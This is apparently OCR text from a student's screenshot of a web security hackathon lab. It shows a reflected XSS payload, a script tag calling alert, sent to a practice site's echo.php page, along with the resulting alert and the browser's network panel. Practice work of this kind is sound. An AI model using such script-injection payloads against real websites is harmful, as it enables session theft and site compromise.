 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 12 19:49
localhost/ech
Why does git
repo_clone: c
(2) WhatsApp
Git push reje
WAPH - VIKH
waph-hackat
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201:%20Hacked%20by%20Vikhyath%20Reddy%20...
...-hackathon.eastus.cloudapp.azure.com says
Level 1: Hacked by Vikhyath Reddy Bheemreddy
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3C...
Query String Parameters view source view URL-encoded
input: <script>alert("Level 1: Hacked by Vikhyath Reddy Bheemreddy")</script>
1 requests 251 B transf